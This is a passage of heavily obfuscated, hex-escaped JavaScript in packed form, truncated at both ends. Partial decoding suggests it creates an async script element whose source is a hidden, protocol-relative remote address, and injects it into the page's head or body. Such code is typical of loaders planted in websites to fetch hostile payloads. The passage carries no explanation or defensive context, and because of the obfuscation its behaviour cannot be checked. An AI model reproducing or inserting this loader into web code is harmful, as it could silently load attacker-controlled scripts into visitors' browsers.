x20\x39\x41\x28\x29\x7B\x79\x20\x33\x30\x3D\x31\x72\x3B\x39\x42\x28\x57\x29\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x33\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x27\x29\x5B\x33\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x7D\x7D\x59\x7B\x79\x20\x33\x31\x3D\x34\x44\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x46\x5C\x27\x29\x29\x3B\x33\x31\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x29\x2C\x33\x31\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x75\x5C\x5C\x70\x5C\x5C\x63\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x31\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x27\x2B\x39\x43\x2B\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x29\x2C\x28\x34\x44\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x35\x5D\x7C\x7C\x34\x44\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x5B\x31\x35\x5D\x29\x5B\x31\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x5D\x28\x33\x31\x29\x7D\x7D\x28\x29\x2C\x24\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x32\x72\x5C\x5C\x69\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x27\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x57\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x36\x79\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x33\x49\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x29\x3B\x59\x7B\x50\x28\x32\x44\x3D\x3D\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x31\x69\x5C\x27\x29\x7B\x50\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x3D\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x29\x24\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x57\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x36\x41\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x33\x49\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x59\x7B\x49\x20\x39\x44\x28\x29\x7B\x79\x20\x33\x4B\x3D\x31\x34\x2C\x33\x4C\x3D\x39\x45\x28\x57\x29\x3B\x39\x46\x28\x39\x47\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x33\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x29\x2C\x49\x28\x29\x7B\x79\x20\x34\x45\x3D\x33\x4B\x3B\x39\x48\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x5C\x42\x5C\x27\x5D\x28\x29\x3E\x3D\x35\x49\x3F\x33\x4C\x5B\x34\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x62\x29\x3A\x33\x4C\x5B\x34\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x62\x29\x7D\x29\x2C\x33\x4C\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x31\x69\x5C\x27\x5D\x28\x49\x28\x29\x7B\x79\x20\x33\x4D\x3D\x33\x4B\x2C\x34\x46\x3D\x7B\x7D\x3B\x34\x46\x5B\x33\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x3D\x31\x35\x2C\x39\x49\x28\x33\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x33\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x34\x46\x2C\x34\x6C\x29\x7D\x29\x7D\x7D\x7D\x59\x7B\x50\x28\x32\x44\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x29\x24\x28\x57\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x59\x7B\x50\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x3D\x3D\x3D\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6E\x5C\x27\x29\x29\x7B\x49\x20\x39\x4A\x28\x29\x7B\x79\x20\x33\x4E\x3D\x31\x34\x3B\x28\x49\x28\x29\x7B\x79\x20\x31\x4B\x3D\x31\x41\x2C\x33\x32\x3D\x39\x4B\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x31\x64\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4A\x5C\x27\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x46\x5C\x27\x29\x29\x3B\x33\x32\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x5D\x3D\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x65\x5C\x27\x2C\x33\x32\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x32\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x27\x2B\x39\x4C\x2B\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x31\x6C\x5C\x5C\x63\x5C\x5C\x4D\x5C\x27\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x29\x2C\x28\x39\x4D\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x27\x29\x5B\x31\x35\x5D\x7C\x7C\x39\x4E\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x4F\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x51\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x35\x5C\x27\x5D\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x31\x35\x5D\x29\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x5D\x28\x33\x32\x29\x7D\x28\x29\x2C\x39\x4F\x28\x33\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x32\x72\x5C\x5C\x69\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x68\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x2C\x39\x50\x28\x57\x29\x5B\x33\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x39\x51\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x39\x52\x29\x5B\x33\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x29\x7D\x7D\x59\x20\x24\x28\x57\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x29\x5B\x31\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x7D\x7D\x29\x7D\x29\x3B\x27\x2C\x36\x32\x2C\x61\x33\x2C\x27\x7C\x61\x34\x7C\x61\x35\x7C\x61\x36\x7C\x61\x37\x7C\x61\x38\x7C\x61\x39\x7C\x61\x61\x7C\x61\x62\x7C\x7C\x61\x63\x7C\x61\x64\x7C\x61\x65\x7C\x61\x66\x7C\x61\x67\x7C\x61\x68\x7C\x7C\x61\x69\x7C\x61\x6A\x7C\x61\x6B\x7C\x61\x6C\x7C\x61\x6D\x7C\x61\x6E\x7C\x61\x6F\x7C\x61\x70\x7C\x61\x71\x7C\x61\x72\x7C\x61\x73\x7C\x7C\x61\x74\x7C\x61\x75\x7C\x61\x76\x7C\x7C\x61\x77\x7C\x61\x78\x7C\x61\x79\x7C\x61\x7A\x7C\x61\x41\x7C\x61\x42\x7C\x61\x43\x7C\x61\x44\x7C\x61\x45\x7C\x61\x46\x7C\x61\x47\x7C\x39\x53\x7C\x61\x48\x7C\x61\x49\x7C\x61\x4A\x7C\x61\x4B\x7C\x61\x4C\x7C\x61\x4D\x7C\x69\x66\x7C\x61\x4E\x7C\x61\x4F\x7C\x61\x50\x7C\x61\x51\x7C\x61\x52\x7C\x61\x53\x7C\x61\x54\x7C\x61\x55\x7C\x61\x56\x7C\x61\x57\x7C\x61\x58\x7C\x61\x59\x7C\x61\x5A\x7C\x62\x30\x7C\x62\x31\x7C\x62\x32\x7C\x62\x33\x7C\x62\x34\x7C\x62\x35\x7C\x62\x36\x7C\x62\x37\x7C\x62\x38\x7C\x62\x39\x7C\x62\x61\x7C\x62\x62\x7C\x62\x63\x7C\x39\x54\x7C\x62\x64\x7C\x62\x65\x7C\x62\x66\x7C\x62\x67\x7C\x62\x68\x7C\x62\x69\x7C\x62\x6A\x7C\x62\x6B\x7C\x62\x6C\x7C\x62\x6D\x7C\x62\x6E\x7C\x62\x6F\x7C\x62\x70\x7C\x62\x71\x7C\x62\x72\x7C\x62\x73\x7C\x62\x74\x7C\x62\x75\x7C\x62\x76\x7C\x62\x77\x7C\x62\x78\x7C\x62\x79\x7C\x62\x7A\x7C\x62\x41\x7C\x62\x42\x7C\x62\x43\x7C\x62\x44\x7C\x62\x45\x7C\x62\x46\x7C\x62\x47\x7C\x62\x48\x7C\x62\x49\x7C\x62\x4A\x7C\x62\x4B\x7C\x62\x4C\x7C\x62\x4D\x7C\x62\x4E\x7C\x62\x4F\x7C\x62\x50\x7C\x62\x51\x7C\x62\x52\x7C\x62\x53\x7C\x62\x54\x7C\x62\x55\x7C\x62\x56\x7C\x62\x57\x7C\x62\x58\x7C\x62\x59\x7C\x62\x5A\x7C\x63\x30\x7C\x63\x31\x7C\x63\x32\x7C\x63\x33\x7C\x63\x34\x7C\x63\x35\x7C\x63\x36\x7C\x63\x37\x7C\x63\x38\x7C\x63\x39\x7C\x63\x61\x7C\x63\x62\x7C\x63\x63\x7C\x63\x64\x7C\x63\x65\x7C\x63\x66\x7C\x63\x67\x7C\x63\x68\x7C\x63\x69\x7C\x63\x6A\x7C\x63\x6B\x7C\x63\x6C\x7C\x63\x6D\x7C\x63\x6E\x7C\x63\x6F\x7C\x63\x70\x7C\x63\x71\x7C\x63\x72\x7C\x63\x73\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x63\x42\x7C\x63\x43\x7C\x39\x59\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x47\x7C\x63\x48\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x7C\x63\x52\x7C\x63\x53\x7C\x63\x54\x7C\x63\x55\x7C\x63\x56\x7C\x63\x57\x7C\x63\x58\x7C\x63\x59\x7C\x63\x5A\x7C\x64\x30\x7C\x64\x31\x7C\x64\x32\x7C\x64\x33\x7C\x64\x34\x7C\x64\x35\x7C\x64\x36\x7C\x64\x37\x7C\x64\x38\x7C\x64\x39\x7C\x64\x61\x7C\x64\x62\x7C\x64\x63\x7C\x64\x64\x7C\x64\x65\x7C\x64\x66\x7C\x64\x67\x7C\x64\x68\x7C\x64\x69\x7C\x64\x6A\x7C\x64\x6B\x7C\x64\x6C\x7C\x64\x6D\x7C\x64\x6E\x7C\x64\x6F\x7C\x64\x70\x7C\x64\x71\x7C\x64\x72\x7C\x64\x73\x7C\x64\x74\x7C\x64\x75\x7C\x64\x76\x7C\x64\x77\x7C\x64\x78\x7C\x64\x79\x7C\x64\x7A\x7C\x64\x41\x7C\x64\x42\x7C\x64\x43\x7C\x64\x44\x7C\x64\x45\x7C\x64\x46\x7C\x64\x47\x7C\x64\x48\x7C\x64\x49\x7C\x64\x4A\x7C\x64\x4B\x7C\x64\x4C\x7C\x64\x4D\x7C\x64\x4E\x7C\x64\x4F\x7C\x64\x50\x7C\x64\x51\x7C\x64\x52\x7C\x64\x53\x7C\x64\x54\x7C\x64\x55\x7C\x64\x56\x7C\x64\x57\x7C\x64\x58\x7C\x64\x59\x7C\x64\x5A\x7C\x65\x30\x7C\x65\x31\x7C\x65\x32\x7C\x65\x33\x7C\x65\x34\x7C\x65\x35\x7C\x65\x36\x7C\x65\x37\x7C\x65\x38\x7C\x65\x39\x7C\x65\x61\x7C\x65\x62\x7C\x65\x63\x7C\x65\x64\x7C\x65\x65\x7C\x65\x66\x7C\x65\x67\x7C\x65\x68\x7C\x65\x69\x7C\x65\x6A\x7C\x65\x6B\x7C\x65\x6C\x7C\x65\x6D\x7C\x65\x6E\x7C\x65\x6F\x7C\x65\x70\x7C\x65\x71\x7C\x65\x72\x7C\x65\x73\x7C\x65\x74\x7C\x65\x75\x7C\x65\x76\x7C\x65\x77\x7C\x65\x78\x7C\x65\x79\x7C\x65\x7A\x7C\x65\x41\x7C\x65\x42\x7C\x65\x43\x7C\x65\x44\x7C\x65\x45\x7C\x65\x46\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x53\x7C\x65\x54\x7C\x65\x55\x7C\x65\x56\x7C\x65\x57\x7C\x65\x58\x7C\x65\x59\x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x66\x32\x7C\x66\x33\x7C\x66\x34\x7C\x66\x35\x7C\x66\x36\x7C\x66\x37\x7C\x66\x38\x7C\x66\x39\x7C\x66\x61\x7C\x66\x62\x7C\x66\x63\x7C\x66\x64\x7C\x66\x65\x7C\x66\x66\x7C\x66\x67\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6E\x7C\x66\x6F\x7C\x66\x70\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x74\x7C\x66\x75\x7C\x66\x76\x7C\x66\x77\x7C\x66\x78\x7C\x66\x79\x7C\x66\x7A\x7C\x66\x41\x7C\x66\x42\x7C\x66\x43\x7C\x66\x44\x7C\x66\x45\x7C\x66\x46\x7C\x66\x47\x7C\x66\x48\x7C\x66\x49\x7C\x66\x4A\x7C\x66\x4B\x7C\x66\x4C\x7C\x66\x4D\x7C\x66\x4E\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x67\x32\x7C\x67\x33\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x69\x7C\x67\x6A\x7C\x67\x6B\x7C\x67\x6C\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x41\x7C\x67\x42\x7C\x67\x43\x7C\x67\x44\x7C\x67\x45\x7C\x67\x46\x7C\x67\x47\x7C\x67\x48\x7C\x67\x49\x7C\x67\x4A\x7C\x67\x4B\x7C\x67\x4C\x7C\x67\x4D\x7C\x67\x4E\x7C\x67\x4F\x7C\x67\x50\x7C\x67\x51\x7C\x67\x52\x7C\x67\x53\x7C\x67\x54\x7C\x39\x55\x7C\x67\x55\x7C\x67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x39\x5A\x7C\x68\x31\x7C\x68\x32\x7C\x68\x33\x7C\x68\x34\x7C\x68\x35\x7C\x68\x36\x7C\x68\x37\x7C\x68\x38\x7C\x68\x39\x7C\x68\x61\x7C\x68\x62\x7C\x68\x63\x7C\x68\x64\x7C\x68\x65\x7C\x68\x66\x7C\x68\x67\x7C\x68\x68\x7C\x68\x69\x7C\x68\x6A\x7C\x68\x6B\x7C\x68\x6C\x7C\x68\x6D\x7C\x68\x6E\x7C\x68\x6F\x7C\x68\x70\x7C\x68\x71\x7C\x68\x72\x7C\x68\x73\x7C\x68\x74\x7C\x68\x75\x7C\x68\x76\x7C\x68\x77\x7C\x68\x78\x7C\x68\x79\x7C\x68\x7A\x7C\x68\x41\x7C\x68\x42\x7C\x68\x43\x7C\x68\x44\x7C\x68\x45\x7C\x68\x46\x7C\x68\x47\x7C\x68\x48\x7C\x68\x49\x7C\x68\x4A\x7C\x68\x4B\x7C\x68\x4C\x7C\x68\x4D\x7C\x68\x4E\x7C\x68\x4F\x7C\x68\x50\x7C\x68\x51\x7C\x68\x52\x7C\x68\x53\x7C\x68\x54\x7C\x68\x55\x7C\x68\x56\x7C\x68\x57\x7C\x68\x58\x7C\x68\x59\x7C\x68\x5A\x7C\x69\x30\x7C\x69\x31\x7C\x69\x32\x7C\x69\x33\x7C\x69\x34\x7C\x69\x35\x7C\x69\x36\x7C\x69\x37\x7C\x69\x38\x7C\x69\x39\x7C\x69\x61\x7C\x69\x62\x7C\x69\x63\x7C\x69\x64\x7C\x69\x65\x7C\x69\x67\x7C\x69\x68\x7C\x69\x69\x7C\x69\x6A\x7C\x69\x6B\x7C\x69\x6C\x7C\x69\x6D\x7C\x69\x6E\x7C\x69\x6F\x7C\x69\x70\x7C\x69\x71\x7C\x69\x72\x7C\x69\x73\x7C\x69\x74\x7C\x69\x75\x7C\x69\x76\x7C\x39\x56\x7C\x69\x77\x7C\x69\x78\x7C\x69\x79\x7C\x69\x7A\x7C\x69\x41\x7C\x69\x42\x7C\x69\x43\x7C\x69\x44\x7C\x69\x45\x7C\x69\x46\x7C\x69\x47\x7C\x69\x48\x7C\x69\x49\x7C\x69\x4A\x7C\x69\x4B\x7C\x69\x4C\x7C\x69\x4D\x7C\x69\x4E\x7C\x69\x4F\x7C\x69\x50\x7C\x69\x51\x7C\x69\x52\x7C\x69\x53\x7C\x69\x54\x7C\x69\x55\x7C\x69\x56\x7C\x69\x57\x7C\x69\x58\x7C\x69\x59\x7C\x69\x5A\x7C\x6A\x30\x7C\x6A\x31\x7C\x6A\x32\x7C\x6A\x33\x7C\x6A\x34\x7C\x6A\x35\x7C\x6A\x36\x7C\x6A\x37\x7C\x6A\x38\x7C\x6A\x39\x7C\x6A\x61\x7C\x6A\x62\x7C\x6A\x63\x7C\x6A\x64\x7C\x6A\x65\x7C\x6A\x66\x7C\x6A\x67\x7C\x6A\x68\x7C\x6A\x69\x7C\x6A\x6A\x7C\x6A\x6B\x7C\x6A\x6C\x7C\x6A\x6D\x7C\x6A\x6E\x7C\x6A\x6F\x7C\x6A\x70\x7C\x6A\x71\x7C\x6A\x72\x7C\x6A\x73\x7C\x6A\x74\x7C\x6A\x7